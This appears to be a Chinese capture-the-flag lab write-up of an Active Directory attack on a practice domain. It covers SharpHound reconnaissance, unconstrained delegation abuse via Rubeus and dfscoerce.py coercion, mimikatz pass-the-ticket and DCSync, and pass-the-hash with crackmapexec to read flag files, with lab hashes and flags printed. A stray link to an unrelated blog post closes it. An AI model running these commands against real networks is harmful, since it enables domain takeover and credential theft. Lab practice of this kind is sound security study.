

上传一个SharpHound去抓域信息

SharpHound.exe -c all

发现这个WIN19 和 DC01 都存在非约束性委托



上传Rubeus监听TGT

Rubeus.exe monitor /interval:1 /filteruser:DC01$

使用dfscoerce.py去诱导DC01向win19$发起请求

proxychains python3 dfscoerce.py -u "WIN19$" -hashes :d776bd558e56bbc4f47eed38dc9e4d05 -d xiaorang.lab win19 172.22.4.7

成功截获DC01的TGT

将得到的base64放入base64.txt中,使用如下命令解码

certutil -f -decode base64.txt DC.kirbi



此时有了Domain Admain权限,可以打一个DCsync

mimikatz.exe "kerberos::purge" "kerberos::ptt DC.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"

得到了Administractor的NTLM哈希4889f6553239ace1f7c47fa2c619c252

哈希横传获得其他两个机器上的flag

proxychains crackmapexec smb 172.22.4.19 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

flag:flag{20e2ee96-53b2-4f36-b09e-f3d0744186f1}

proxychains crackmapexec smb 172.22.4.7 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"

flag:flag{57502dcf-63db-48b4-93e7-adafa2dd20aa}

共用时1小时24分,是目前最快的一次.这个靶场学到了很多东西,同时清晰了很多概念...会看bloodhound了.第一次进行非约束委派攻击.

![[VS Code扩展]写一个代码片段管理插件(二):功能实现](https://img2024.cnblogs.com/blog/644861/202408/644861-20240822094918143-259248907.gif)